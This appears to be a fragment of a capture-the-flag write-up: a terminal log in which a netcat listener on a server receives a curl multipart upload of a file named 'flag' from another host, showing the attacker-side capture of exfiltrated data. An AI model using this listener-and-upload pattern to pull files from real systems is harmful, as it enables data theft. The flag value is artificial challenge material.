 ubuntu@VM-12-13-ubuntu:~$ nc -lvnp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 123.60.26.60 37576 received!
POST / HTTP/1.1
Host:
User-Agent: curl/7.64.0
Accept: */*
Content-Length: 235
Content-Type: multipart/form-data; boundary=------------------------429ac3f68632c080
--------------------------429ac3f68632c080
Content-Disposition: form-data; name="file"; filename="flag"
Content-Type: application/octet-stream
flag{XZgw550JXoWU0EI1ATBsTtZFSOwyX1FM}
--------------------------429ac3f68632c080--
^[OP